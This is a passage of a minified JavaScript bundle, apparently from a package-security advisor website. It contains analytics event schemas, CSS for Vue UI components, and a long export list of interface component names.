Clicked":{type:"object",properties:{eventSource:{enum:["Advisor","App","Learn","IDE"]},itly:{const:!0},offer:{type:"string"},type:{type:"string"}},additionalProperties:!1,required:["itly","type"]},"Secure Project Is Clicked":{type:"object",properties:{ecosystem:{enum:["all","cpp","csharp","docker","java","javascript","kubernetes","npm","php","python","golang"]},itly:{const:!0},origin:{type:"string"}},additionalProperties:!1,required:["ecosystem","itly","origin"]},"Security Card CTA Is Clicked":{type:"object",properties:{ecosystem:{enum:["all","cpp","csharp","docker","java","javascript","kubernetes","npm","php","python","golang"]},itly:{const:!0},origin:{type:"string"}},additionalProperties:!1,required:["ecosystem","itly","origin"]},"Signup Is Clicked":{type:"object",properties:{cta:{type:"string"},developerCount:{type:"number"},itly:{const:!0},origin:{type:"string"},plan:{type:"string"},products:{type:"array",items:{type:"string"}}},additionalProperties:!1,required:["itly","origin"]},"Similar Packages Link Is Clicked":{type:"object",properties:{ecosystem:{enum:["all","cpp","csharp","docker","java","javascript","kubernetes","npm","php","python","golang"]},from:{type:"string"},itly:{const:!0},to:{type:"string"}},additionalProperties:!1,required:["ecosystem","from","itly","to"]},"User Is Exposed To Experiment":{type:"object",properties:{eventSource:{enum:["Advisor","App","Learn","IDE"]},flagKey:{type:"string"},itly:{const:!0},variant:{type:"string"}},additionalProperties:!1,required:["flagKey","itly","variant"]}}),...l,...n]}))}alias(e,t,n){this.itly.alias(e,t,n)}identify(e,t,n){this.itly.identify(e,t,n)}group(e,t,n){this.itly.group(e,t,n)}page(e,t,n,o){this.itly.page(e,t,n,o)}checkIsCompleted(e,t){this.itly.track(new f(e),t)}checklistIsClicked(e,t){this.itly.track(new v(e),t)}checkPackagesIsClicked(e,t){this.itly.track(new y(e),t)}copyButtonIsClicked(e,t){this.itly.track(new x(e),t)}ecosystemIsChanged(e,t){this.itly.track(new k(e),t)}packageReadmeHeaderLinkIsClicked(e,t){this.itly.track(new w(e),t)}productCtaIsClicked(e,t){this.itly.track(new _(e),t)}promotionCtaIsClicked(e,t){this.itly.track(new j(e),t)}secureProjectIsClicked(e,t){this.itly.track(new C(e),t)}securityCardCtaIsClicked(e,t){this.itly.track(new O(e),t)}signupIsClicked(e,t){this.itly.track(new P(e),t)}similarPackagesLinkIsClicked(e,t){this.itly.track(new S(e),t)}userIsExposedToExperiment(e,t){this.itly.track(new I(e),t)}track(e,t){this.itly.track(e,t)}reset(){this.itly.reset()}flush(){return this.itly.flush()}};t.m=$},344:function(e,t){},346:function(e,t){},376:function(e,t,n){"use strict";n(208)},377:function(e,t,n){var o=n(17)((function(i){return i[1]}));o.push([e.i,".vue--button[data-v-01483ed6]{border:2px solid transparent;border-radius:4px;cursor:pointer;display:inline-block;height:2.375rem;line-height:1.4;padding:7px 17px;transition:all .2s ease;white-space:nowrap}.vue--button+.vue--button[data-v-01483ed6]{margin-left:12px}.vue--button.hover[data-v-01483ed6],.vue--button[data-v-01483ed6]:hover{-webkit-text-decoration:none;text-decoration:none}.vue--button .material-design-icon[data-v-01483ed6]{left:-6px;position:relative;right:0;top:-2px}.vue--button .vue--badge[data-v-01483ed6],.vue--button .vue--label[data-v-01483ed6]{position:relative;right:-4px;top:-1px}.vue--button[disabled][data-v-01483ed6]{cursor:no-drop;opacity:.6}.vue--button[disabled][data-v-01483ed6]:not(.vue--button--ghost){background-color:#d3d3d9;color:#393842}.vue--button[disabled].vue--button--ghost[data-v-01483ed6]{background-color:transparent;border-color:#d3d3d9;color:#727184}.vue--button--ghost[data-v-01483ed6]{border-width:1px;padding:8px 18px}.vue--button--ghost.focus[data-v-01483ed6],.vue--button--ghost[data-v-01483ed6]:focus{padding:7px 17px}.vue--button--ghost.vue--button--large.focus[data-v-01483ed6],.vue--button--ghost.vue--button--large[data-v-01483ed6]:focus{padding:7px 23px}.vue--button--ghost.vue--button--small.focus[data-v-01483ed6],.vue--button--ghost.vue--button--small[data-v-01483ed6]:focus{padding:5px 11px}.vue--button--cta[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost){background-color:#188b8b;color:#fff}.vue--button--cta[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost) svg{fill:#fff}.vue--button--cta:not([disabled]):not(.vue--button--ghost).focus[data-v-01483ed6],.vue--button--cta:not([disabled]):not(.vue--button--ghost).hover[data-v-01483ed6],.vue--button--cta[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost):focus,.vue--button--cta[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost):hover{background-color:#1ca0a0;border-color:#1ca0a0}.vue--button--cta:not([disabled]):not(.vue--button--ghost).focus[data-v-01483ed6],.vue--button--cta[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost):focus{box-shadow:inset 0 0 0 1px #fff;outline:none}.vue--button--cta:not([disabled]).vue--button--ghost[data-v-01483ed6]{background-color:transparent;border-color:#188b8b;color:#188b8b}.vue--button--cta:not([disabled]).vue--button--ghost svg[data-v-01483ed6]{fill:#188b8b}.vue--button--cta:not([disabled]).vue--button--ghost.focus[data-v-01483ed6],.vue--button--cta:not([disabled]).vue--button--ghost.hover[data-v-01483ed6],.vue--button--cta:not([disabled]).vue--button--ghost[data-v-01483ed6]:focus,.vue--button--cta:not([disabled]).vue--button--ghost[data-v-01483ed6]:hover{background-color:#1ca0a0;border-color:#1ca0a0;color:#fff}.vue--button--cta:not([disabled]).vue--button--ghost.focus svg[data-v-01483ed6],.vue--button--cta:not([disabled]).vue--button--ghost.hover svg[data-v-01483ed6],.vue--button--cta:not([disabled]).vue--button--ghost:focus svg[data-v-01483ed6],.vue--button--cta:not([disabled]).vue--button--ghost:hover svg[data-v-01483ed6]{fill:#fff}.vue--button--cta:not([disabled]).vue--button--ghost.focus[data-v-01483ed6],.vue--button--cta:not([disabled]).vue--button--ghost[data-v-01483ed6]:focus{border-width:2px;box-shadow:inset 0 0 0 1px #fff;outline:none}.vue--button--danger[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost){background-color:#b81414;color:#fff}.vue--button--danger[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost) svg{fill:#fff}.vue--button--danger:not([disabled]):not(.vue--button--ghost).focus[data-v-01483ed6],.vue--button--danger:not([disabled]):not(.vue--button--ghost).hover[data-v-01483ed6],.vue--button--danger[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost):focus,.vue--button--danger[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost):hover{background-color:#cf1717;border-color:#cf1717}.vue--button--danger:not([disabled]):not(.vue--button--ghost).focus[data-v-01483ed6],.vue--button--danger[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost):focus{box-shadow:inset 0 0 0 1px #fff;outline:none}.vue--button--danger:not([disabled]).vue--button--ghost[data-v-01483ed6]{background-color:transparent;border-color:#b81414;color:#b81414}.vue--button--danger:not([disabled]).vue--button--ghost svg[data-v-01483ed6]{fill:#b81414}.vue--button--danger:not([disabled]).vue--button--ghost.focus[data-v-01483ed6],.vue--button--danger:not([disabled]).vue--button--ghost.hover[data-v-01483ed6],.vue--button--danger:not([disabled]).vue--button--ghost[data-v-01483ed6]:focus,.vue--button--danger:not([disabled]).vue--button--ghost[data-v-01483ed6]:hover{background-color:#cf1717;border-color:#cf1717;color:#fff}.vue--button--danger:not([disabled]).vue--button--ghost.focus svg[data-v-01483ed6],.vue--button--danger:not([disabled]).vue--button--ghost.hover svg[data-v-01483ed6],.vue--button--danger:not([disabled]).vue--button--ghost:focus svg[data-v-01483ed6],.vue--button--danger:not([disabled]).vue--button--ghost:hover svg[data-v-01483ed6]{fill:#fff}.vue--button--danger:not([disabled]).vue--button--ghost.focus[data-v-01483ed6],.vue--button--danger:not([disabled]).vue--button--ghost[data-v-01483ed6]:focus{border-width:2px;box-shadow:inset 0 0 0 1px #fff;outline:none}.vue--button--inverted[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost){background-color:#fff;color:#393842}.vue--button--inverted[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost) svg{fill:#393842}.vue--button--inverted:not([disabled]):not(.vue--button--ghost).focus[data-v-01483ed6],.vue--button--inverted:not([disabled]):not(.vue--button--ghost).hover[data-v-01483ed6],.vue--button--inverted[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost):focus,.vue--button--inverted[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost):hover{background-color:#fff;border-color:#fff}.vue--button--inverted:not([disabled]):not(.vue--button--ghost).focus[data-v-01483ed6],.vue--button--inverted[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost):focus{box-shadow:inset 0 0 0 1px #393842;outline:none}.vue--button--inverted:not([disabled]).vue--button--ghost[data-v-01483ed6]{background-color:transparent;border-color:#fff;color:#fff}.vue--button--inverted:not([disabled]).vue--button--ghost svg[data-v-01483ed6]{fill:#fff}.vue--button--inverted:not([disabled]).vue--button--ghost.focus[data-v-01483ed6],.vue--button--inverted:not([disabled]).vue--button--ghost.hover[data-v-01483ed6],.vue--button--inverted:not([disabled]).vue--button--ghost[data-v-01483ed6]:focus,.vue--button--inverted:not([disabled]).vue--button--ghost[data-v-01483ed6]:hover{background-color:#fff;border-color:#fff;color:#393842}.vue--button--inverted:not([disabled]).vue--button--ghost.focus svg[data-v-01483ed6],.vue--button--inverted:not([disabled]).vue--button--ghost.hover svg[data-v-01483ed6],.vue--button--inverted:not([disabled]).vue--button--ghost:focus svg[data-v-01483ed6],.vue--button--inverted:not([disabled]).vue--button--ghost:hover svg[data-v-01483ed6]{fill:#393842}.vue--button--inverted:not([disabled]).vue--button--ghost.focus[data-v-01483ed6],.vue--button--inverted:not([disabled]).vue--button--ghost[data-v-01483ed6]:focus{border-width:2px;box-shadow:inset 0 0 0 1px #393842;outline:none}.vue--button--inverted:not([disabled]).hover[data-v-01483ed6],.vue--button--inverted[data-v-01483ed6]:not([disabled]):hover{border-width:2px;box-shadow:inset 0 0 0 1px #393842;outline:none;padding:7px 17px}.vue--button--inverted:not([disabled]).vue--button--large.hover[data-v-01483ed6],.vue--button--inverted:not([disabled]).vue--button--large[data-v-01483ed6]:hover{padding:8px 24px}.vue--button--inverted:not([disabled]).vue--button--small.hover[data-v-01483ed6],.vue--button--inverted:not([disabled]).vue--button--small[data-v-01483ed6]:hover{padding:6px 12px}.vue--button--inverted:not([disabled]).vue--button--ghost.vue--button--large.hover[data-v-01483ed6],.vue--button--inverted:not([disabled]).vue--button--ghost.vue--button--large[data-v-01483ed6]:hover{padding:7px 23px}.vue--button--inverted:not([disabled]).vue--button--ghost.vue--button--small.hover[data-v-01483ed6],.vue--button--inverted:not([disabled]).vue--button--ghost.vue--button--small[data-v-01483ed6]:hover{padding:5px 11px}.vue--button--basic:not([disabled]).vue--button--ghost[data-v-01483ed6]{background-color:transparent;border-color:#d3d3d9;color:#393842}.vue--button--basic:not([disabled]).vue--button--ghost svg[data-v-01483ed6]{fill:#393842}.vue--button--basic:not([disabled]).vue--button--ghost.focus[data-v-01483ed6],.vue--button--basic:not([disabled]).vue--button--ghost.hover[data-v-01483ed6],.vue--button--basic:not([disabled]).vue--button--ghost[data-v-01483ed6]:focus,.vue--button--basic:not([disabled]).vue--button--ghost[data-v-01483ed6]:hover{background-color:transparent!important;border-color:#4b45a1;color:#393842}.vue--button--decorative[data-v-01483ed6]{background:linear-gradient(90deg,#7530a6,#333295);color:#fff;opacity:.8}.vue--button--decorative[data-v-01483ed6]:hover{color:#fff;opacity:1}.vue--button--cta-link[data-v-01483ed6],.vue--button--dimmed-link[data-v-01483ed6],.vue--button--link[data-v-01483ed6]{background-color:transparent;border:none;color:#4b45a1;height:auto;padding:0}.vue--button--cta-link .material-design-icon[data-v-01483ed6],.vue--button--dimmed-link .material-design-icon[data-v-01483ed6],.vue--button--link .material-design-icon[data-v-01483ed6]{left:0;margin-right:4px}.vue--button--cta-link .vue--label[data-v-01483ed6],.vue--button--dimmed-link .vue--label[data-v-01483ed6],.vue--button--link .vue--label[data-v-01483ed6]{padding-right:4px}.vue--button--cta-link.vue--button--large[data-v-01483ed6],.vue--button--cta-link.vue--button--small[data-v-01483ed6],.vue--button--dimmed-link.vue--button--large[data-v-01483ed6],.vue--button--dimmed-link.vue--button--small[data-v-01483ed6],.vue--button--link.vue--button--large[data-v-01483ed6],.vue--button--link.vue--button--small[data-v-01483ed6]{padding:0}.vue--button--cta-link[data-v-01483ed6]:not([disabled]){color:#188b8b}.vue--button--cta-link:not([disabled]).focus[data-v-01483ed6],.vue--button--cta-link:not([disabled]).hover[data-v-01483ed6],.vue--button--cta-link[data-v-01483ed6]:not([disabled]):focus,.vue--button--cta-link[data-v-01483ed6]:not([disabled]):hover{color:#188b8b;-webkit-text-decoration:underline;text-decoration:underline}.vue--button--link[data-v-01483ed6]:not([disabled]){color:#4b45a1}.vue--button--link:not([disabled]).focus[data-v-01483ed6],.vue--button--link:not([disabled]).hover[data-v-01483ed6],.vue--button--link[data-v-01483ed6]:not([disabled]):focus,.vue--button--link[data-v-01483ed6]:not([disabled]):hover{color:#4b45a1;-webkit-text-decoration:underline;text-decoration:underline}.vue--button--dimmed-link[data-v-01483ed6]:not([disabled]){color:#727184}.vue--button--dimmed-link:not([disabled]).focus[data-v-01483ed6],.vue--button--dimmed-link:not([disabled]).hover[data-v-01483ed6],.vue--button--dimmed-link[data-v-01483ed6]:not([disabled]):focus,.vue--button--dimmed-link[data-v-01483ed6]:not([disabled]):hover{color:#727184;-webkit-text-decoration:underline;text-decoration:underline}.vue--button--cta-link[disabled][data-v-01483ed6]:not(.vue--button--ghost),.vue--button--dimmed-link[disabled][data-v-01483ed6]:not(.vue--button--ghost),.vue--button--link[disabled][data-v-01483ed6]:not(.vue--button--ghost){background-color:transparent;opacity:.5}.vue--button--large[data-v-01483ed6]{font-size:1.125rem;height:2.875rem;line-height:1.6;padding:8px 24px}.vue--button--large .material-design-icon[data-v-01483ed6] svg{height:28px;width:28px}.vue--button--large .vue--label[data-v-01483ed6]{top:-2px}.vue--button--small[data-v-01483ed6]{font-size:.875rem;height:2rem;line-height:1.3;padding:6px 12px}.vue--button--small+.vue--button--small[data-v-01483ed6]{margin-left:4px}.vue--button--small .material-design-icon[data-v-01483ed6] svg{height:18px;width:18px}.vue--button--icon.vue--button--cta .material-design-icon[data-v-01483ed6],.vue--button--icon.vue--button--danger .material-design-icon[data-v-01483ed6],.vue--button--icon.vue--button--inverted .material-design-icon[data-v-01483ed6]{left:auto;right:auto}.vue--button--icon.vue--button--cta-link .material-design-icon[data-v-01483ed6],.vue--button--icon.vue--button--dimmed-link .material-design-icon[data-v-01483ed6],.vue--button--icon.vue--button--link .material-design-icon[data-v-01483ed6]{left:auto;margin-right:0;right:auto;top:0}.vue--button--icon.vue--button--cta-link.focus[data-v-01483ed6],.vue--button--icon.vue--button--cta-link[data-v-01483ed6]:focus,.vue--button--icon.vue--button--dimmed-link.focus[data-v-01483ed6],.vue--button--icon.vue--button--dimmed-link[data-v-01483ed6]:focus,.vue--button--icon.vue--button--link.focus[data-v-01483ed6],.vue--button--icon.vue--button--link[data-v-01483ed6]:focus{outline:1px dotted #4b45a1}.vue--button .vue--loading-spinner--extra-small[data-v-01483ed6]{margin-top:-2px}.vue--button .vue--loading-spinner--small[data-v-01483ed6]{margin-top:-4px}.vue--button .vue--loading-spinner--large[data-v-01483ed6],.vue--button .vue--loading-spinner--medium[data-v-01483ed6]{margin-top:-6px}",""]),o.locals={},e.exports=o},378:function(e,t,n){"use strict";n(209)},379:function(e,t,n){var o=n(17)((function(i){return i[1]}));o.push([e.i,"svg[data-v-40a83055]{width:120px}@media only screen and (min-width:26.25em){svg[data-v-40a83055]{width:180px}}",""]),o.locals={},e.exports=o},386:function(e,t,n){"use strict";n(210)},387:function(e,t,n){var o=n(17)((function(i){return i[1]}));o.push([e.i,".vue--package-source-dropdown[data-v-45d02411]{border-radius:2px;cursor:pointer;flex-shrink:0;font-size:.875rem;min-width:7rem}.vue--package-source-dropdown.open[data-v-45d02411],.vue--package-source-dropdown[data-v-45d02411]:hover{box-shadow:0 0 0 1px rgba(0,0,0,.1)}.vue--package-source-dropdown__value[data-v-45d02411]{align-items:center;background:#faf9fa;border-radius:2px;display:flex;height:100%;justify-content:space-between;padding:8px 12px 8px 8px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.vue--package-source-dropdown__value-icon[data-v-45d02411]{margin-left:24px}.vue--package-source-dropdown__value-selected[data-v-45d02411]{align-items:center;display:flex;line-height:1}.vue--package-source-dropdown__value-selected img[data-v-45d02411]{margin-right:12px}.vue--package-source-dropdown__value svg[data-v-45d02411]{flex-shrink:0;margin-left:32px}.vue--package-source-dropdown__options[data-v-45d02411]{background:#fff;border-radius:2px;box-shadow:0 0 0 1px rgba(33,31,71,.1),0 12px 24px rgba(33,31,71,.2);margin-top:8px;overflow:hidden;position:absolute;z-index:40}.vue--package-source-dropdown__options-icon[data-v-45d02411]{line-height:1;margin-left:48px}.vue--package-source-dropdown__options-title[data-v-45d02411]{line-height:1.25rem;margin-left:12px}.vue--package-source-dropdown__options label[data-v-45d02411]{align-items:center;cursor:pointer;display:flex;padding:8px}.vue--package-source-dropdown__options label input[data-v-45d02411]{display:none}.vue--package-source-dropdown__options label+label[data-v-45d02411]{box-shadow:inset 0 1px rgba(33,31,71,.2)}.vue--package-source-dropdown__options label.selected[data-v-45d02411],.vue--package-source-dropdown__options label[data-v-45d02411]:focus,.vue--package-source-dropdown__options label[data-v-45d02411]:hover{background:#faf9fa}",""]),o.locals={},e.exports=o},388:function(e,t,n){"use strict";n(211)},389:function(e,t,n){var o=n(17)((function(i){return i[1]}));o.push([e.i,".vue--search-input[data-v-533c3a72]{background:#fff;border-radius:2px;display:flex;position:relative;width:100%}.vue--search-input__field[data-v-533c3a72]{-webkit-appearance:none;background-color:#fff;border:none;border-radius:2px;border-radius:0 2px 2px 0;box-shadow:none;display:inline-block;line-height:1.875rem;padding:8px 12px;width:100%}.vue--search-input__field[data-v-533c3a72]::-moz-placeholder{color:#727184}.vue--search-input__field[data-v-533c3a72]::placeholder{color:#727184}.vue--search-input__field.focus[data-v-533c3a72],.vue--search-input__field.hover[data-v-533c3a72],.vue--search-input__field[data-v-533c3a72]:focus,.vue--search-input__field[data-v-533c3a72]:hover{box-shadow:none}.vue--search-input__field[data-v-533c3a72]::-webkit-search-cancel-button,.vue--search-input__field[data-v-533c3a72]::-webkit-search-decoration{display:none}.vue--search-input__field[data-v-533c3a72]:disabled,.vue--search-input__field[disabled][data-v-533c3a72]{background-color:#f4f4f6;border:none;box-shadow:inset 0 0 0 1px #d3d3d9;color:#727184;cursor:no-drop;opacity:1}.vue--search-input__search-icon[data-v-533c3a72]{color:#393842;position:absolute;right:12px;top:10px;transition:box-shadow .2s ease}.vue--search-input__search-icon[data-v-533c3a72] svg{height:26px;width:26px}.vue--search-input__close-icon[data-v-533c3a72]{color:#b3b2bd;cursor:pointer;display:none;position:absolute;right:12px;top:12px}.vue--search-input__close-icon[data-v-533c3a72] svg{height:21px;width:21px}.vue--search-input__close-icon--show[data-v-533c3a72]{display:block}.vue--search-input--focused .vue--search-input__search-icon[data-v-533c3a72]{color:#4b45a1}.vue--search-input--small .vue--search-input__field[data-v-533c3a72]{line-height:1.375rem}.vue--search-input--small .vue--search-input__close-icon[data-v-533c3a72],.vue--search-input--small .vue--search-input__search-icon[data-v-533c3a72]{top:50%;transform:translateY(-50%)}.vue--search-input--small .vue--search-input__close-icon[data-v-533c3a72] svg,.vue--search-input--small .vue--search-input__search-icon[data-v-533c3a72] svg{height:18px;width:18px}.vue--search-input--disabled .vue--search-input__search-icon[data-v-533c3a72]{opacity:.5}",""]),o.locals={},e.exports=o},39:function(e,t,n){"use strict";n.d(t,"b",(function(){return Yo})),n.d(t,"a",(function(){return V}));var o={};n.r(o),n.d(o,"AddToIDE",(function(){return _e})),n.d(o,"AlertBar",(function(){return je})),n.d(o,"Avatar",(function(){return Ce})),n.d(o,"Badges",(function(){return Oe})),n.d(o,"BasePagination",(function(){return Pe})),n.d(o,"Breadcrumbs",(function(){return Se})),n.d(o,"Button",(function(){return Ie})),n.d(o,"Card",(function(){return $e})),n.d(o,"CardAction",(function(){return ze})),n.d(o,"CardTitle",(function(){return Ee})),n.d(o,"CheckProject",(function(){return De})),n.d(o,"CodeBlock",(function(){return Re})),n.d(o,"CodeSamples",(function(){return qe})),n.d(o,"CodeSamplesBlock",(function(){return Te})),n.d(o,"CodeSamplesHeader",(function(){return Ae})),n.d(o,"CodeSamplesSidebar",(function(){return Le})),n.d(o,"ComingSoon",(function(){return Ne})),n.d(o,"ConditionalLink",(function(){return Be})),n.d(o,"Contributors",(function(){return Ue})),n.d(o,"DependenciesRisk",(function(){return Me})),n.d(o,"DependenciesRiskItem",(function(){return Fe})),n.d(o,"DependenciesTab",(function(){return Ge})),n.d(o,"Faqs",(function(){return He})),n.d(o,"Feature",(function(){return Ye})),n.d(o,"FeatureGroup",(function(){return Xe})),n.d(o,"FixForFreeCTA",(function(){return Ve})),n.d(o,"FixVulnerabilities",(function(){return We})),n.d(o,"FooterPromo",(function(){return Ke})),n.d(o,"LanguageDropdown",(function(){return Je})),n.d(o,"LastUpdated",(function(){return Qe})),n.d(o,"Modal",(function(){return Ze})),n.d(o,"Note",(function(){return et})),n.d(o,"PackageFeatured",(function(){return tt})),n.d(o,"PackageHeader",(function(){return nt})),n.d(o,"PackageMeta",(function(){return at})),n.d(o,"PackageResult",(function(){return ot})),n.d(o,"PackageSourceDropdown",(function(){return it})),n.d(o,"PopularityChartDropdown",(function(){return st})),n.d(o,"ProductCTA",(function(){return ut})),n.d(o,"RelatedCategories",(function(){return lt})),n.d(o,"SameCategoryPackages",(function(){return ct})),n.d(o,"ScoreBar",(function(){return mt})),n.d(o,"SearchInput",(function(){return ht})),n.d(o,"SecureProject",(function(){return pt})),n.d(o,"SecuritySeverityTableBeta",(function(){return ft})),n.d(o,"SecuritySeverityTable",(function(){return gt})),n.d(o,"Severity",(function(){return bt})),n.d(o,"ShareResults",(function(){return vt})),n.d(o,"SimpleDropdown",(function(){return yt})),n.d(o,"SnykFooter",(function(){return xt})),n.d(o,"SnykIcon",(function(){return kt})),n.d(o,"Spinner",(function(){return wt})),n.d(o,"Statistic",(function(){return _t})),n.d(o,"StatisticGroup",(function(){return jt})),n.d(o,"SuccessAnimation",(function(){return Ct})),n.d(o,"SunsetBanner",(function(){return Ot})),n.d(o,"Tabs",(function(){return Pt})),n.d(o,"Toast",(function(){return St})),n.d(o,"TopBar",(function(){return It})),n.d(o,"UploadArea",(function(){return $t})),n.d(o,"VersionsSelect",(function(){return zt})),n.d(o,"VersionsTab",(function(){return Et})),n.d(o,"VulnTable",(function(){return Dt})),n.d(o,"WarningCard",(function(){return Rt})),n.d(o,"WelcomeBanner",(function(){return qt})),n.d(o,"CardsCommunity",(function(){return Tt})),n.d(o,"CardsHealth",(function(){return At})),n.d(o,"CardsMaintenance",(function(){return Lt})),n.d(o,"CardsPackage",(function(){return Nt})),n.d(o,"CardsPopularity",(function(){return Bt})),n.d(o,"CardsSecurityBeta",(function(){return Ut})),n.d(o,"CardsSecurity",(function(){return Mt})),n.d(o,"CustomIconsACR",(function(){return Ft})),n.d(o,"CustomIconsApi",(function(){return Gt})),n.d(o,"CustomIconsApk",(function(){return Ht})),n.d(o,"CustomIconsArtifactory",(function(){return Yt})),n.d(o,"CustomIconsAzurePipelines",(function(){return Xt})),n.d(o,"CustomIconsBook",(function(){return Vt})),n.d(o,"CustomIconsBriefcase",(function(){return Wt})),n.d(o,"CustomIconsCSV",(function(){return Kt})),n.d(o,"CustomIconsCircleCI",(function(){return Jt})),n.d(o,"CustomIconsCli",(function(){return Qt})),n.d(o,"CustomIconsCloudFoundry",(function(){return Zt})),n.d(o,"CustomIconsCocoaPods",(function(){return en})),n.d(o,"CustomIconsComposer",(function(){return tn})),n.d(o,"CustomIconsDeb",(function(){return nn})),n.d(o,"CustomIconsDocker",(function(){return an})),n.d(o,"CustomIconsDropdownArrow",(function(){return on})),n.d(o,"CustomIconsDropdownChecked",(function(){return rn})),n.d(o,"CustomIconsECR",(function(){return sn})),n.d(o,"CustomIconsEclipse",(function(){return un})),n.d(o,"CustomIconsFileDocumentBoxEditOutline",(function(){return ln})),n.d(o,"CustomIconsFileDocumentBoxPlusOutline",(function(){return cn})),n.d(o,"CustomIconsFilter",(function(){return dn})),n.d(o,"CustomIconsFortifySsc",(function(){return mn})),n.d(o,"CustomIconsGolang",(function(){return hn})),n.d(o,"CustomIconsGolangdep",(function(){return pn})),n.d(o,"CustomIconsGoogleCloudPlatform",(function(){return fn})),n.d(o,"CustomIconsGradle",(function(){return gn})),n.d(o,"CustomIconsHelm",(function(){return bn})),n.d(o,"CustomIconsHelp",(function(){return vn})),n.d(o,"CustomIconsHeroku",(function(){return yn})),n.d(o,"CustomIconsIbmCloud",(function(){return xn})),n.d(o,"CustomIconsIntellij",(function(){return kn})),n.d(o,"CustomIconsJenkins",(function(){return wn})),n.d(o,"CustomIconsKubernetes",(function(){return _n})),n.d(o,"CustomIconsLicense",(function(){return jn})),n.d(o,"CustomIconsLock",(function(){return Cn})),n.d(o,"CustomIconsMaven",(function(){return On})),n.d(o,"CustomIconsNexus",(function(){return Pn})),n.d(o,"CustomIconsNote",(function(){return Sn})),n.d(o,"CustomIconsNuget",(function(){return In})),n.d(o,"CustomIconsPaket",(function(){return $n})),n.d(o,"CustomIconsPip",(function(){return zn})),n.d(o,"CustomIconsPivotalWebServices",(function(){return En})),n.d(o,"CustomIconsRpm",(function(){return Dn})),n.d(o,"CustomIconsRubygems",(function(){return Rn})),n.d(o,"CustomIconsSbt",(function(){return qn})),n.d(o,"CustomIconsSnyk",(function(){return Tn})),n.d(o,"CustomIconsSnykApi",(function(){return An})),n.d(o,"CustomIconsSnykDog",(function(){return Ln})),n.d(o,"CustomIconsSort",(function(){return Nn})),n.d(o,"CustomIconsSpinner",(function(){return Bn})),n.d(o,"CustomIconsTeamCity",(function(){return Un})),n.d(o,"CustomIconsTerraform",(function(){return Mn})),n.d(o,"CustomIconsVuln",(function(){return Fn})),n.d(o,"CustomIconsWarning",(function(){return Gn})),n.d(o,"CustomIconsYarn",(function(){return Hn})),n.d(o,"MenuDocker",(function(){return Yn})),n.d(o,"MenuGolang",(function(){return Xn})),n.d(o,"MenuNavigation",(function(){return Vn})),n.d(o,"MenuNpm",(function(){return Wn})),n.d(o,"MenuPython",(function(){return Kn})),n.d(o,"PopularityLowStar",(function(){return Jn})),n.d(o,"PopularityNoInfo",(function(){return Qn})),n.d(o,"PopularityTopStar",(function(){return Zn})),n.d(o,"Popularity",(function(){return ea})),n.d(o,"ChartsCommits",(function(){return ta})),n.d(o,"ChartsDownload",(function(){return na})),n.d(o,"ChartsDownloadPerVersion",(function(){return aa})),n.d(o,"DockerCheckListItem",(function(){return oa})),n.d(o,"DockerChecklist",(function(){return ra})),n.d(o,"DockerPackageHeader",(function(){return ia})),n.d(o,"DockerPackageResult",(function(){return sa})),n.d(o,"DockerPackageStats",(function(){return ua})),n.d(o,"DockerPopularity",(function(){return la})),n.d(o,"DockerPromo",(function(){return ca})),n.d(o,"DockerTagSelector",(function(){return da})),n.d(o,"DockerTagTable",(function(){return ma})),n.d(o,"GoPopularity",(function(){return ha})),n.d(o,"GoSecurity",(function(){return pa})),n.d(o,"GoVulnerability",(function(){return fa})),n.d(o,"PypiPackage",(function(){return ga})),n.d(o,"SnykBaseAlert",(function(){return ba})),n.d(o,"SnykBaseAnchor",(function(){return va})),n.d(o,"SnykBaseAvatar",(function(){return ya})),n.d(o,"SnykBaseAvatarUsername",(function(){return xa})),n.d(o,"SnykBaseBanner",(function(){return ka})),n.d(o,"SnykBaseBlock",(function(){return wa})),n.d(o,"SnykBaseButton",(function(){return _a})),n.d(o,"SnykBaseButtonDropdown",(function(){return ja})),n.d(o,"SnykBaseCheckboxSwitch",(function(){return Ca})),n.d(o,"SnykBaseChip",(function(){return Oa})),n.d(o,"SnykBaseChipSeverity",(function(){return Pa})),n.d(o,"SnykBaseCodeBlock",(function(){return Sa})),n.d(o,"SnykBaseCopyToClipboard",(function(){return Ia})),n.d(o,"SnykBaseGradientIcon",(function(){return $a})),n.d(o,"SnykBaseInputNote",(function(){return za})),n.d(o,"SnykBaseLabel",(function(){return Ea})),n.d(o,"SnykBaseLoadingSpinner",(function(){return Da})),n.d(o,"SnykBaseNoResults",(function(){return Ra})),n.d(o,"SnykBasePagination",(function(){return qa})),n.d(o,"SnykBasePill",(function(){return Ta})),n.d(o,"SnykBaseScore",(function(){return Aa})),n.d(o,"SnykBaseSearchInput",(function(){return La})),n.d(o,"SnykBaseSeverity",(function(){return Na})),n.d(o,"SnykBaseSkeleton",(function(){return Ba})),n.d(o,"SnykBaseSnykLogoType",(function(){return Ua})),n.d(o,"SnykBaseStatusBar",(function(){return Ma})),n.d(o,"SnykBaseTable",(function(){return Fa})),n.d(o,"SnykBaseTooltip",(function(){return Ga})),n.d(o,"SnykLayoutContainer",(function(){return Ha})),n.d(o,"SnykLayoutSpaceBetween",(function(){return Ya})),n.d(o,"SnykLayoutTwoColumns",(function(){return Xa})),n.d(o,"SnykTableHeaderCell",(function(){return Va})),n.d(o,"CardsPackageHealthScoreSimilarPackages",(function(){return Wa}));n(10);var r=n(2),l=n(7),c=(n(40),n(1)),d=n(59),m=n(284),h=n(168),f=n.n(h),v=n(71),y=n.n(v),x=n(169),k=n(38),w=n(0);"scrollRestoration"in window.history&&(Object(w.u)("manual"),window.addEventListener("beforeunload",(()=>{Object(w.u)("auto")})),window.addEventListener("load",(()=>{Object(w.u)("manual")})));function _(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return 